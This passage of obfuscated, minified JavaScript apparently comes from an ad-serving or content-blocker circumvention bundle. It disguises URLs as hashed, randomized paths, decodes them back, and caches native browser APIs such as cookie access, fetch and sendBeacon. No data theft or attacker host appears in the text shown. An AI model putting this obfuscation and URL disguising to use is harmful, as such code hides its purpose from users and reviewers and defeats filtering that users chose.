K=P[ww(0x825)](0x2===M?x[ww(0x3b9)]:R[ww(0x3b9)]),L=E['A'][ww(0x2a3)](K);return z||(G[ww(0x25e)](P,L),H[ww(0x25e)](L,P)),L;}function O(P){if(!P)return!0x1;try{return W(P),!0x0;}catch(M){return!0x1;}}function W(P){const wy=wk;if(!P)throw new Error(wy(0xb1e));if(P[wy(0x7a8)](R))return 0x1;if(P[wy(0x7a8)](x)){if(P[wy(0x3b9)]<x[wy(0x3b9)]+0x4)throw new Error(wy(0x4b0)[wy(0xe30)](P));const M=P[wy(0x825)](x[wy(0x3b9)],x[wy(0x3b9)]+0x4);if((0x0,I['i7'])(M))return 0x2;throw new Error(wy(0x3b3)[wy(0xe30)](P));}throw new Error(wy(0xabd)[wy(0xe30)](P));}},0x19dd:(k,D,w)=>{'use strict';let y;function E(U){y=U;}function I(){return y;}w['d'](D,{'x':()=>I,'z':()=>E});},0x6f7:(D,Z,H)=>{'use strict';const wE=a2T;H['d'](Z,{'EW':()=>VI,'GX':()=>Vz,'Gy':()=>VD,'MN':()=>V7,'Ph':()=>V2,'Vp':()=>Vo,'Wq':()=>Vw,'Xz':()=>Vf,'ZM':()=>V1,'ep':()=>V0,'g3':()=>V3,'ht':()=>V5,'lv':()=>B,'qF':()=>V4,'rI':()=>VT,'sH':()=>VE});var G=H(0x261a),F=H(0x190b),Y=H(0xebc),j=H(0x23b5),P=H(0x19dd),K=H(0x18f7),X=H(0x848),J=H(0x143c),Q=H(0xcc4);const B=wE(0x5f1),V0=wE(0x5d6),V1=wE(0xb43),V2=wE(0xc8f),V3=wE(0xe3a),V4=wE(0xb38),V5=[B,V0,V1,V2,V3,V4],V6=(0x0,Q['t'])(j['A'][wE(0xafe)]);let V7=function(VR){const wI=wE;return VR[wI(0x85c)]=wI(0xf4e),VR[wI(0x947)]=wI(0x1039),VR[wI(0xe67)]=wI(0x3ac),VR[wI(0x1a2)]=wI(0x20e),VR[wI(0x9fb)]='m',VR[wI(0xc93)]='n',VR;}({});function V8(VR){const wU=wE;return Array[wU(0xb44)](VR[wU(0xaf4)][wU(0x9bf)]())[wU(0xe80)](Vx=>wU(0x1032)!=Vx)[wU(0x3b9)]>0x0;}const V9=new Uint32Array(0x100);for(let VR=0x0;VR<0x100;VR++){let Vx=VR;for(let VZ=0x0;VZ<0x8;VZ++)Vx=0x1&Vx?0xedb88320^Vx>>>0x1:Vx>>>0x1;V9[VR]=Vx;}function VV(VH){const wf=wE;let VG=-0x1;for(let Vm=0x0;Vm<VH[wf(0x3b9)];Vm++)VG=VG>>>0x8^V9[0xff&(VG^VH[wf(0xae6)](Vm))];return~VG>>>0x0;}function VT(VH,VG){const wz=wE;return VH[wz(0x619)]('.')[wz(0xe80)](Vm=>''!==Vm)[wz(0xea0)]()[wz(0x730)](Vm=>VV(Vm+VG)%0x3e8)[wz(0x66b)]('/');}const Vp=wE(0x307),Vq=wE(0xfc5),Vk=wE(0x6bf);function VD(VH){const we=wE;return we(0xcb6)===VH[we(0xafe)]||we(0xba2)===VH[we(0xafe)];}function Vo(VH){const wR=wE;return wR(0xf44)===VH[wR(0xafe)];}function Vw(VH){const wx=wE,{url:VG,kind:Vm=V7[wx(0x85c)],baseUrl:Vu,key:VN=null,protectUrlContext:VF}=VH;let {endpoint:VY}=VH;if(!VG)return'';if('#'===VG)return VG;if(wx(0xb0e)==typeof VG&&VG[wx(0x2c1)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[wx(0x204)](VG))return VG;let Vi=Vf(VG,Vu);if(wx(0xcfc)!==Vi[wx(0xcf4)]&&wx(0x1b8)!==Vi[wx(0xcf4)])return Vi[wx(0xcca)];if(wx(0x100d)===Vi[wx(0x532)])return Vi[wx(0xcca)];if(wx(0x8d6)===Vi[wx(0x532)])return Vi[wx(0xcca)];if(/^\/_game-files(?:\/|$)/[wx(0x204)](Vi[wx(0x450)])&&(wx(0x2a4)===Vi[wx(0x532)]||Vi[wx(0x532)][wx(0x794)](wx(0xa5d))||wx(0xa4e)===Vi[wx(0x532)]||Vi[wx(0x532)][wx(0x794)](wx(0x277))))return Vi[wx(0xcca)];if(VI(Vi)){const {originalUrl:VK,kind:Va}=VE(Vi);return Va!==Vm||V8(Vi)?Vw({...VH,'url':VK}):Vi[wx(0xcca)];}let Vd=(0x0,X['Vq'])(VY);var Vc,Vj;(-0x1!==Vd||(0x0,X['az'])(VH[wx(0x320)],VY))&&(Vd=null!==(Vc=null===(Vj=VH[wx(0x960)])||void 0x0===Vj?void 0x0:Vj[wx(0x961)])&&void 0x0!==Vc?Vc:VV(VH[wx(0x320)][wx(0x519)]+Vi[wx(0xbb1)])%X['ch'],VY=(0x0,X['XV'])(VY,Vd));const Vg=-0x1===Vd?(0x0,X['aV'])(VY)+Vi[wx(0x450)]:(0x0,X['XV'])(VY,0x0)+Vi[wx(0x450)];Vi[wx(0xbb1)]===VY&&wx(0x826)===Vi[wx(0x450)]&&(Vi=new URL(Vg));const Vl=-0x1===Vd?(0x0,X['aV'])(VY)+Vi[wx(0x450)]:(0x0,X['XV'])(VY,0x0)+Vi[wx(0x450)];Vi[wx(0xbb1)]===VY&&wx(0x802)===Vi[wx(0x450)]&&(Vi=new URL(Vl));const Vr=-0x1===Vd?(0x0,X['aV'])(VY)+Vi[wx(0x450)]:(0x0,X['XV'])(VY,0x0)+Vi[wx(0x450)];Vi[wx(0xbb1)]===VY&&wx(0x42c)===Vi[wx(0x450)]&&(Vi=new URL(Vr)),Vm===V7[wx(0x947)]&&Vi[wx(0xcca)][wx(0x7a8)](wx(0x7d4))&&(Vi[wx(0xcf4)]=wx(0x1b8));const VO=Vm[wx(0xdd5)](0x0);[wx(0xa28),wx(0xc01),wx(0x575),Vg,Vl,Vr][wx(0xbc7)](VL=>VL===Vi[wx(0xcca)])&&(VY=-0x1===Vd?(0x0,X['aV'])(VY):(0x0,X['XV'])(VY,0x0));let VW=Vi[wx(0x510)];VW[wx(0x7a8)]('?')&&(VW=VW[wx(0xd70)](0x1)),VW&&(Vi[wx(0x510)]=encodeURIComponent(VW)+'='+Vq),VD(VF)&&(VH[wx(0x960)]={...VH[wx(0x960)],'configIndex':VF[wx(0x3c8)]}),VH[wx(0x960)]&&Vi[wx(0xaf4)][wx(0x25e)](Vk,JSON[wx(0x8ed)](VH[wx(0x960)]));const VP=Vi[wx(0x6ff)];let VM;if(Vi[wx(0x6ff)]='','v7'===VF[wx(0xafe)]||'v8'===VF[wx(0xafe)]){let VL,VX;void 0x0===VF[wx(0xd89)]&&VF[wx(0xf24)]?(Vi[wx(0xaf4)][wx(0x25e)](Vp,wx(0xc2b)),VX=Math[wx(0x36b)](J['xm'][wx(0x3b9)]*Math[wx(0x3cc)]())[wx(0x1e1)](),VL=''[wx(0xe30)](Math[wx(0x36b)](0x3e8*Math[wx(0x3cc)]()),'/')[wx(0xe30)](Math[wx(0x36b)](0x3e8*Math[wx(0x3cc)]()),'/')[wx(0xe30)](Math[wx(0x36b)](0x3e8*Math[wx(0x3cc)]()))):(VX=(0x0,J['Y_'])(VF[wx(0xd89)])[wx(0x1e1)](),VL=VT(Vi[wx(0x532)],VF[wx(0x519)]));const Vb=F['A'][wx(0x242)](Vi[wx(0xcca)],null!=VN?VN:(0x0,P['x'])());if('v7'===VF[wx(0xafe)])VM=[VY,B,VF[wx(0x519)],VX,VL,VO,Vb];else{if('v8'!==VF[wx(0xafe)])throw new Error(wx(0xa68)[wx(0xe30)](VF));VM=[VY,V0,VF[wx(0x519)],VX,VL,VO,Vb];}}else{if('v9'===VF[wx(0xafe)]){const Vh=VT(Vi[wx(0x532)],VF[wx(0x519)]),VS=F['A'][wx(0x242)](Vi[wx(0xcca)],null!=VN?VN:(0x0,P['x'])());VM=[VY,V1,VF[wx(0x519)],Vh,VO,VS];}else{if(wx(0xcb6)===VF[wx(0xafe)]){const Vv=VT(Vi[wx(0x532)],VF[wx(0x519)]),VJ=F['A'][wx(0x242)](Vi[wx(0xcca)],null!=VN?VN:(0x0,P['x'])());VM=[VY,V2,VF[wx(0x519)],Vv,VO,VJ];}else{if(wx(0xba2)===VF[wx(0xafe)]){const VC=VT(Vi[wx(0x532)],VF[wx(0x519)]),VQ=F['A'][wx(0x242)](Vi[wx(0xcca)],null!=VN?VN:(0x0,P['x'])());VM=[VY,V3,VF[wx(0x519)],VC,VO,VQ];}else{if(wx(0xf44)!==VF[wx(0xafe)])throw new Error(wx(0xa68)[wx(0xe30)](VF));{const Vn=VT(Vi[wx(0x532)],VF[wx(0x519)]),VA=F['A'][wx(0x242)](Vi[wx(0xcca)],null!=VN?VN:(0x0,P['x'])());VM=[VY,V4,VF[wx(0x519)],Vn,VO,VA];}}}}}return''[wx(0xe30)](VM[wx(0x66b)]('/'))[wx(0xe30)](function(Vt,VB){const wH=wx;return function(Vs){const wZ=a2T;return wZ(0x812)===Vs[wZ(0x450)]||wZ(0xf3c)===Vs[wZ(0x450)]||wZ(0xe3f)===Vs[wZ(0x450)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[wZ(0x204)](Vs[wZ(0xcca)])||!(wZ(0xccb)!==Vs[wZ(0x532)]&&wZ(0xb30)!==Vs[wZ(0x532)]&&wZ(0xec1)!==Vs[wZ(0x532)]&&wZ(0x422)!==Vs[wZ(0x532)]&&wZ(0xe0e)!==Vs[wZ(0x532)]||!Vs[wZ(0x450)][wZ(0x7a8)](wZ(0x683))&&!Vs[wZ(0x450)][wZ(0x7a8)](wZ(0xa14)))||wZ(0x1e8)===VB&&wZ(0x996)===Vs[wZ(0x532)]&&wZ(0x2f1)===Vs[wZ(0x450)]||wZ(0x97e)===Vs[wZ(0x532)]&&wZ(0xfbb)===Vs[wZ(0x450)]||wZ(0xb32)===Vs[wZ(0x532)]&&wZ(0x659)===Vs[wZ(0x450)]||wZ(0xa4d)===Vs[wZ(0x532)]&&wZ(0x523)===Vs[wZ(0x450)];}(Vt)?wH(0x3ea)[wH(0xe30)](K['A'][wH(0x8b0)]()):function(Vs){const wG=wH;return wG(0x802)===Vs[wG(0x450)]||Vs[wG(0x450)][wG(0x7a8)](wG(0xe8a));}(Vt)?wH(0x48c)[wH(0xe30)](Math[wH(0x94a)](V6)):'';}(Vi,wx(0xd89)in VF?VF[wx(0xd89)]:void 0x0))+VP;}function Vy(VH){const wm=wE;return V7[wm(0x85c)][wm(0x2c1)](VH)?V7[wm(0x85c)]:V7[wm(0x947)][wm(0x2c1)](VH)?V7[wm(0x947)]:V7[wm(0xe67)][wm(0x2c1)](VH)?V7[wm(0xe67)]:V7[wm(0x1a2)][wm(0x2c1)](VH)?V7[wm(0x1a2)]:V7[wm(0x9fb)][wm(0x2c1)](VH)?V7[wm(0x9fb)]:V7[wm(0xc93)][wm(0x2c1)](VH)?V7[wm(0xc93)]:null;}function VE(VH){const wu=wE;if(!VH)throw new Error(wu(0xc9d));const VG=(VH=Vf(VH))[wu(0x450)][wu(0x619)]('/');let Vm;const Vu=VG[0x1];let VN,VF,VY;if(Vu===B){if(VG[wu(0x3b9)]<0x7)throw new Error(wu(0x435)[wu(0xe30)](VH));const Vj=Ve(VG[VG[wu(0x3b9)]-0x1]);VF=Vj[wu(0xae7)],VY=Vj[wu(0x960)],VN={'version':'v7','originalHostname':VG[0x2],...Vj[wu(0xf24)]?{'randomize':Vj[wu(0xf24)],'bidder':void 0x0}:{'bidder':J['xm'][parseInt(VG[0x3])]}},Vm=Vy(VG[VG[wu(0x3b9)]-0x2]);}else{if(Vu===V0){if(VG[wu(0x3b9)]<0x7)throw new Error(wu(0x435)[wu(0xe30)](VH));const Vg=Ve(VG[VG[wu(0x3b9)]-0x1]);VF=Vg[wu(0xae7)],VY=Vg[wu(0x960)],VN={'version':'v8','originalHostname':VG[0x2],...Vg[wu(0xf24)]?{'randomize':Vg[wu(0xf24)],'bidder':void 0x0}:{'bidder':J['xm'][parseInt(VG[0x3])]}},Vm=Vy(VG[VG[wu(0x3b9)]-0x2]);}else{if(Vu===V1){if(VG[wu(0x3b9)]<0x6)throw new Error(wu(0x435)[wu(0xe30)](VH));const Vl=Ve(VG[VG[wu(0x3b9)]-0x1]);VF=Vl[wu(0xae7)],VY=Vl[wu(0x960)],VN={'version':'v9','originalHostname':VG[0x2]},Vm=Vy(VG[VG[wu(0x3b9)]-0x2]);}else{if(Vu===V2){var Vi;if(VG[wu(0x3b9)]<0x6)throw new Error(wu(0x435)[wu(0xe30)](VH));const Vr=Ve(VG[VG[wu(0x3b9)]-0x1]);VF=Vr[wu(0xae7)],VN={'version':wu(0xcb6),'originalHostname':VG[0x2],'configIndex':0x0},null!==(Vi=Vr[wu(0x960)])&&void 0x0!==Vi&&Vi[wu(0x3c8)]&&(VN[wu(0x3c8)]=Vr[wu(0x960)][wu(0x3c8)],delete Vr[wu(0x960)][wu(0x3c8)]),VY=Vr[wu(0x960)],Vm=Vy(VG[VG[wu(0x3b9)]-0x2]);}else{if(Vu===V3){var Vd;if(VG[wu(0x3b9)]<0x6)throw new Error(wu(0x435)[wu(0xe30)](VH));const VO=Ve(VG[VG[wu(0x3b9)]-0x1]);VF=VO[wu(0xae7)],VY=VO[wu(0x960)],VN={'version':wu(0xba2),'originalHostname':VG[0x2],'configIndex':0x0},null!==(Vd=VO[wu(0x960)])&&void 0x0!==Vd&&Vd[wu(0x3c8)]&&(VN[wu(0x3c8)]=VO[wu(0x960)][wu(0x3c8)],delete VO[wu(0x960)][wu(0x3c8)]),VY=VO[wu(0x960)],Vm=Vy(VG[VG[wu(0x3b9)]-0x2]);}else{if(Vu!==V4)throw new Error(wu(0x249)[wu(0xe30)](VH));{const VW=function(VM){const wN=wu;try{const [,,VK,,Va]=VM[wN(0x450)][wN(0x619)]('/',0x5),VL=new URL(atob(Va));if(wN(0x1b8)!==VL[wN(0xcf4)])return;return VL[wN(0x6ff)]=VM[wN(0x6ff)],{'hostname':VK,'originalUrl':VL};}catch(VX){return;}}(VH);if(VW)return{'protectUrlContext':{'version':wu(0xf44),'originalHostname':VW[wu(0x532)],'isMainFrame':!0x0},'originalUrl':VW[wu(0xae7)][wu(0xcca)],'kind':V7[wu(0x947)]};if(VG[wu(0x3b9)]<0x6)throw new Error(wu(0x435)[wu(0xe30)](VH));const VP=Ve(VG[VG[wu(0x3b9)]-0x1]);VF=VP[wu(0xae7)],VY=VP[wu(0x960)],VN={'version':wu(0xf44),'originalHostname':VG[0x2],'isMainFrame':!0x1},Vm=Vy(VG[VG[wu(0x3b9)]-0x2]);}}}}}}if(!Vm)throw new Error(wu(0xaf5)[wu(0xe30)](VH));if(V8(VH)){VH[wu(0xaf4)][wu(0x80b)](wu(0x1032));for(const [VM,VK]of Array[wu(0xb44)](VH[wu(0xaf4)][wu(0x451)]()))VF[wu(0xaf4)][wu(0x25e)](VM,VK);}const Vc=[];for(const [Va,VL]of VF[wu(0xaf4)][wu(0x451)]())VL===Vq?Vc[wu(0x591)](Va):Vc[wu(0x591)](Va+'='+VL);return VF[wu(0x510)]=Vc[wu(0x66b)]('&'),{'protectUrlContext':VN,'kind':Vm,'originalUrl':VF[wu(0xcca)]+VH[wu(0x6ff)],'extra':VY};}function VI(VH){const wF=wE;var VG;if(!VH)return!0x1;const Vm=Vf(VH);if(!V5[wF(0x759)](VY=>Vm[wF(0x450)][wF(0x7a8)]('/'[wF(0xe30)](VY,'/'))))return!0x1;const Vu=Vm[wF(0x450)][wF(0x619)]('/'),VN=Vu[0x1];if([B,V0][wF(0x2c1)](VN)){if(Vu[wF(0x3b9)]<0x7)return!0x1;}else{if(VN===V1){if(Vu[wF(0x3b9)]<0x6)return!0x1;}else{if(VN===V2){if(Vu[wF(0x3b9)]<0x6)return!0x1;}else{if(VN===V4){if('_m'===Vu[0x3])return!0x0;if(Vu[wF(0x3b9)]<0x6)return!0x1;}}}}const VF=null===(VG=Vu[Vu[wF(0x3b9)]-0x1])||void 0x0===VG?void 0x0:VG[wF(0x825)](0x0,0x4);return!!VF&&void 0x0!==(0x0,Y['i7'])(VF);}const VU=wE(0x324)==typeof window;function Vf(VH,VG){const wY=wE;return VH instanceof URL?VH:wY(0xb0e)==typeof VH&&[wY(0xf06),wY(0xad3),wY(0x5a1),wY(0xb0a),wY(0xdab),wY(0xbd8),wY(0x717)][wY(0x759)](Vm=>VH[wY(0x7a8)](Vm))?new URL(VH):wY(0xb0e)==typeof VH&&VU?new URL(VH,VG):wY(0xb0e)!=typeof VH||VU?Vf(VH[wY(0x1e1)]()):VH[wY(0x7a8)](wY(0x36f))||VH[wY(0x7a8)](wY(0x9fe))?new URL(VH):(VI(VG=VG||G['A'][wY(0x6db)](window)[wY(0xa49)][wY(0x6db)][wY(0x1048)](window[wY(0x372)]))&&(VG=VE(VG)[wY(0xae7)]),new URL(VH,VG));}function Vz(VH,VG){const wi=wE;try{return Vf(VH,VG);}catch(Vm){return void console[wi(0x30a)](wi(0x434),VH);}}function Ve(VH){const wd=wE,VG=new URL(F['A'][wd(0x2a3)](VH)),Vm=wd(0xc2b)===VG[wd(0xaf4)][wd(0x6db)](Vp);VG[wd(0xaf4)][wd(0x80b)](Vp);const Vu=VG[wd(0xaf4)][wd(0x6db)](Vk);let VN;if(Vu){try{VN=JSON[wd(0xeb9)](Vu);}catch(VF){}VG[wd(0xaf4)][wd(0x80b)](Vk);}return{'randomize':Vm,'originalUrl':VG,'extra':VN};}},0xcc4:(k,D,o)=>{'use strict';o['d'](D,{'t':()=>w});const w=y=>{const wc=a2T;let E=0x0;for(let I=0x0,U=y[wc(0x3b9)];I<U;I++)E=(E<<0x5)-E+y[wc(0xae6)](I),E|=0x0;return E;};},0x261a:(k,D,w)=>{'use strict';const wj=a2T;w['d'](D,{'A':()=>U});var y=w(0x1ce9);const E=wj(0x324)==typeof window,I={},U={'get'(){const wg=wj;let Z=arguments[wg(0x3b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(E)return I[wg(0x973)]||(I[wg(0x973)]=f(null)),I[wg(0x973)];{Z||(Z=window);const H=y['A'][wg(0x580)](Z);return I[H]||(I[H]=f(Z)),I[H];}},'collect'(){const wl=wj;let Z=arguments[wl(0x3b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const H=y['A'][wl(0x580)](Z);I[H]||(I[H]=f(Z));}},f=Z=>({'CSSStyleDeclaration_cssText':R(Z,wj(0x316),wj(0x5a3)),'CSSStyleDeclaration_getPropertyValue':x(Z,wj(0x316),wj(0x862)),'CSSStyleDeclaration_setProperty':x(Z,wj(0x316),wj(0x1f4)),'CSSStyleSheet_insertRule':x(Z,wj(0x579),wj(0xa55)),'CSSStyleSheet_replaceSync':x(Z,wj(0x579),wj(0x70b)),'DocumentFragment_getElementById':x(Z,wj(0x8c3),wj(0xcc3)),'DocumentFragment_querySelector':x(Z,wj(0x8c3),wj(0xb62)),'DocumentFragment_querySelectorAll':x(Z,wj(0x8c3),wj(0xd21)),'Document_cookie':R(Z,wj(0x4e1),wj(0x93c)),'Document_createElement':x(Z,wj(0x4e1),wj(0xbc2)),'Document_getElementById':x(Z,wj(0x4e1),wj(0xcc3)),'document_getElementById':x(Z,wj(0x372),wj(0xcc3)),'Document_getElementsByTagName':x(Z,wj(0x4e1),wj(0xef6)),'Document_querySelector':x(Z,wj(0x4e1),wj(0xb62)),'Document_querySelectorAll':x(Z,wj(0x4e1),wj(0xd21)),'Document_getElementsByClassName':x(Z,wj(0x4e1),wj(0xc9e)),'Document_write':x(Z,wj(0x4e1),wj(0x7e2)),'Document_writeln':x(Z,wj(0x4e1),wj(0xb75)),'Document_referrer':R(Z,wj(0x4e1),wj(0x5ff)),'Document_URL':R(Z,wj(0x4e1),wj(0xe54)),'DOMParser_parseFromString':x(Z,wj(0xef1),wj(0xc0d)),'Element_ariaLabel':R(Z,wj(0xf13),wj(0xed5)),'Element_attributes':R(Z,wj(0xf13),wj(0xa56)),'Element_classList':R(Z,wj(0xf13),wj(0x46c)),'Element_className':R(Z,wj(0xf13),wj(0x8b0)),'Element_closest':x(Z,wj(0xf13),wj(0xd2a)),'Element_getAttribute':x(Z,wj(0xf13),wj(0x2fe)),'Element_getBoundingClientRect':x(Z,wj(0xf13),wj(0xa32)),'Element_getElementsByClassName':x(Z,wj(0xf13),wj(0xc9e)),'Element_hasAttribute':x(Z,wj(0xf13),wj(0xa04)),'Element_id':R(Z,wj(0xf13),'id'),'Element_tagName':R(Z,wj(0xf13),wj(0x1a5)),'Element_innerHTML':R(Z,wj(0xf13),wj(0x949)),'Element_outerHTML':R(Z,wj(0xf13),wj(0x6ca)),'Element_insertAdjacentElement':x(Z,wj(0xf13),wj(0x968)),'Element_insertAdjacentHTML':x(Z,wj(0xf13),wj(0x402)),'Element_querySelector':x(Z,wj(0xf13),wj(0xb62)),'Element_querySelectorAll':x(Z,wj(0xf13),wj(0xd21)),'Element_removeAttribute':x(Z,wj(0xf13),wj(0xf1d)),'Element_setAttribute':x(Z,wj(0xf13),wj(0xecc)),'Element_setAttributeNS':x(Z,wj(0xf13),wj(0xd9d)),'Element_setHTMLUnsafe':x(Z,wj(0xf13),wj(0xc7a)),'Element_matches':x(Z,wj(0xf13),wj(0xfed)),'Event_stopPropagation':x(Z,wj(0xac0),wj(0xc52)),'Event_stopImmediatePropagation':x(Z,wj(0xac0),wj(0x6da)),'EventTarget_addEventListener':x(Z,wj(0xd7f),wj(0x61a)),'EventTarget_removeEventListener':x(Z,wj(0xd7f),wj(0x3af)),'Function_toString':x(Z,wj(0xac3),wj(0x1e1)),'History_replaceState':x(Z,wj(0x524),wj(0x80f)),'HTMLAnchorElement_attributionSrc':R(Z,wj(0x3a5),wj(0x593)),'HTMLAnchorElement_href':R(Z,wj(0x3a5),wj(0xcca)),'HTMLAnchorElement_protocol':R(Z,wj(0x3a5),wj(0xcf4)),'HTMLAnchorElement_hostname':R(Z,wj(0x3a5),wj(0x532)),'HTMLAnchorElement_port':R(Z,wj(0x3a5),wj(0x7f7)),'HTMLAnchorElement_pathname':R(Z,wj(0x3a5),wj(0x450)),'HTMLAnchorElement_hash':R(Z,wj(0x3a5),wj(0x6ff)),'HTMLAnchorElement_host':R(Z,wj(0x3a5),wj(0x1004)),'HTMLAnchorElement_origin':R(Z,wj(0x3a5),wj(0xbb1)),'HTMLAnchorElement_ping':R(Z,wj(0x3a5),wj(0xf56)),'HTMLAnchorElement_search':R(Z,wj(0x3a5),wj(0x510)),'HTMLAnchorElement_target':R(Z,wj(0x3a5),wj(0xa8f)),'HTMLElement_dataset':R(Z,wj(0x6f7),wj(0xecf)),'HTMLElement_innerText':R(Z,wj(0x6f7),wj(0xe1c)),'HTMLElement_title':R(Z,wj(0x6f7),wj(0xbf8)),'HTMLElement_style':R(Z,wj(0x6f7),wj(0x4b4)),'HTMLFormElement_action':R(Z,wj(0xc86),wj(0xda5)),'HTMLFormElement_target':R(Z,wj(0xc86),wj(0xa8f)),'HTMLIFrameElement_contentDocument':R(Z,wj(0x8ee),wj(0xbd0)),'HTMLIFrameElement_contentWindow':R(Z,wj(0x8ee),wj(0x5aa)),'HTMLIFrameElement_name':R(Z,wj(0x8ee),wj(0xf08)),'HTMLIFrameElement_src':R(Z,wj(0x8ee),wj(0x916)),'HTMLIFrameElement_srcdoc':R(Z,wj(0x8ee),wj(0xbec)),'HTMLImageElement_attributionSrc':R(Z,wj(0xe35),wj(0x593)),'HTMLImageElement_src':R(Z,wj(0xe35),wj(0x916)),'HTMLImageElement_srcset':R(Z,wj(0xe35),wj(0xd00)),'HTMLLinkElement_as':R(Z,wj(0x2f9),'as'),'HTMLLinkElement_href':R(Z,wj(0x2f9),wj(0xcca)),'HTMLLinkElement_rel':R(Z,wj(0x2f9),wj(0x713)),'HTMLScriptElement_attributionSrc':R(Z,wj(0x100c),wj(0x593)),'HTMLScriptElement_src':R(Z,wj(0x100c),wj(0x916)),'HTMLSourceElement_src':R(Z,wj(0xb08),wj(0x916)),'HTMLSourceElement_srcset':R(Z,wj(0xb08),wj(0xd00)),'HTMLVideoElement_src':R(Z,wj(0xea7),wj(0x916)),'HTMLVideoElement_poster':R(Z,wj(0xea7),wj(0x480)),'HTMLMediaElement_src':R(Z,wj(0xbf2),wj(0x916)),'HTMLMetaElement_content':R(Z,wj(0x24c),wj(0xa60)),'HTMLMetaElement_httpEquiv':R(Z,wj(0x24c),wj(0xfa4)),'HTMLStyleElement_insertBefore':x(Z,wj(0xf66),wj(0x23d)),'IntersectionObserverEntry_boundingClientRect':R(Z,wj(0x298),wj(0xb23)),'IntersectionObserverEntry_intersectionRatio':R(Z,wj(0x298),wj(0xd0b)),'IntersectionObserverEntry_intersectionRect':R(Z,wj(0x298),wj(0x8b5)),'JSON_parse':x(Z,wj(0x684),wj(0xeb9)),'JSON_stringify':x(Z,wj(0x684),wj(0x8ed)),'MessageEvent_data':R(Z,wj(0x2c6),wj(0x6a9)),'MessageEvent_origin':R(Z,wj(0x2c6),wj(0xbb1)),'MessageEvent_source':R(Z,wj(0x2c6),wj(0x36c)),'Navigator_sendBeacon':x(Z,wj(0x8eb),wj(0x34e)),'Node_appendChild':x(Z,wj(0x680),wj(0xae5)),'Node_insertBefore':x(Z,wj(0x680),wj(0x23d)),'Node_textContent':R(Z,wj(0x680),wj(0xe9f)),'Node_baseURI':R(Z,wj(0x680),wj(0x9d7)),'PerformanceEntry_name':R(Z,wj(0x2dc),wj(0xf08)),'PerformanceResourceTiming_transferSize':R(Z,wj(0xfbe),wj(0x3d6)),'PerformanceResourceTiming_encodedBodySize':R(Z,wj(0xfbe),wj(0xc84)),'Range_createContextualFragment':x(Z,wj(0xc99),wj(0x433)),'RegExp_test':x(Z,wj(0x95f),wj(0x204)),'RegExp_exec':x(Z,wj(0x95f),wj(0x43a)),'Response_url':R(Z,wj(0x3df),wj(0xbbd)),'SharedStorageWorklet_addModule':x(Z,wj(0x689),wj(0x79f)),'String_matchAll':x(Z,wj(0xd78),wj(0x39d)),'String_replace':x(Z,wj(0xd78),wj(0xb71)),'Window_decodeURIComponent':x(Z,wj(0x73d),wj(0xfcd)),'Window_innerWidth':R(Z,wj(0x73d),wj(0x225)),'Window_fetch':x(Z,wj(0x73d),wj(0xf11)),'Window_fetchLater':x(Z,wj(0x73d),wj(0x426)),'Window_frames':R(Z,wj(0x73d),wj(0x1ac)),'Window_name':R(Z,wj(0x73d),wj(0xf08)),'Window_open':x(Z,wj(0x73d),wj(0x3b8)),'Window_postMessage':x(Z,wj(0x73d),wj(0xfd3)),'Window_requestAnimationFrame':x(Z,wj(0x73d),wj(0x8b1)),'Window_requestIdleCallback':x(Z,wj(0x73d),wj(0xbc8)),'Window_setImmediate':x(Z,wj(0x73d),wj(0x2aa)),'Window_setInterval':x(Z,wj(0x73d),wj(0x2e5)),'Window_setTimeout':x(Z,wj(0x73d),wj(0xd41)),'Window_visualViewport':R(Z,wj(0x73d),wj(0x635)),'XMLHttpRequest_open':x(Z,wj(0x2e6),wj(0x3b8)),'XMLHttpRequest_send':x(Z,wj(0x2e6),wj(0xfa8)),'XMLHttpRequest_responseURL':R(Z,wj(0x2e6),wj(0xcec)),'XMLHttpRequest_response':R(Z,wj(0x2e6),wj(0x375)),'XMLHttpRequest_responseText':R(Z,wj(0x2e6),wj(0xb9e)),'XMLHttpRequest_responseType':R(Z,wj(0x2e6),wj(0x7b2)),'XMLHttpRequest_responseXML':R(Z,wj(0x2e6),wj(0x824)),'XMLHttpRequest_status':R(Z,wj(0x2e6),wj(0xb47)),'XMLHttpRequest_statusText':R(Z,wj(0x2e6),wj(0x660)),'FontFace':E?null:Z[wj(0x863)],'FontFace_prototype':z(Z,wj(0x863)),'Worker':E?null:Z[wj(0xf65)],'Worker_prototype':z(Z,wj(0xf65))}),z=(Z,H)=>{const wr=wj;return E?void 0x0===w['g'][H]?null:w['g'][H][wr(0xc58)]:null===(G=Z[H])||void 0x0===G?void 0x0:G[wr(0xc58)];var G;},R=(Z,H,G)=>{const wO=wj;if(E)return void 0x0===w['g'][H]?null:Object[wO(0xa02)](w['g'][H][wO(0xc58)],G);{var m;const N=wO(0xd4b)===H[wO(0x75f)]()?Z:null===(m=Z[H])||void 0x0===m?void 0x0:m[wO(0xc58)];return N?Z[wO(0xd4c)][wO(0xa02)](N,G):{'get':{'call':F=>F[G]},'set':{'call':(F,Y)=>{F[G]=Y;}}};}},x=(Z,H,G)=>{const wW=wj;return E?wW(0xd4b)===H[wW(0x75f)]()?w['g'][G]:void 0x0===w['g'][H]?null:w['g'][H][wW(0xc58)][G]:wW(0xd4b)===H[wW(0x75f)]()?Z[G]:wW(0x372)===H?null===(m=Z[wW(0x372)])||void 0x0===m?void 0x0:m[G]:wW(0x684)===H?null===(N=Z[wW(0x684)])||void 0x0===N?void 0x0:N[G]:null===(F=Z[H])||void 0x0===F||null===(F=F[wW(0xc58)])||void 0x0===F?void 0x0:F[G];var m,N,F;};},0x18f7:(k,D,o)=>{'use strict';const wP=a2T;o['d'](D,{'A':()=>w});const w={'idx':y=>Math[wP(0x36b)](Math[wP(0x3cc)]()*y),'elem':function(y){const wM=wP;return y[this[wM(0x3a8)](y[wM(0x3b9)])];},'num':function(y,E){const wK=wP;return Math[wK(0x36b)](Math[wK(0x3cc)]()*(E-y))+y;},'alphaStr':function(y,E){const wa=wP,I=y+this[wa(0xa82)](0x0,E-y),U=[];for(let f=0x0;f<I;++f)U[wa(0x591)](wa(0xfef)[wa(0xdd5)](this[wa(0xa82)](0x0,0x34)));return U[wa(0x66b)]('');},'className':function(){const wL=wP;return this[wL(0xf83)](0x5,0xf);}};},0x848:(k,D,w)=>{'use strict';w['d'](D,{'C8':()=>f,'Vq':()=>x,'XV':()=>R,'aV':()=>z,'az':()=>U,'ch':()=>E});var y=w(0x6f7);const 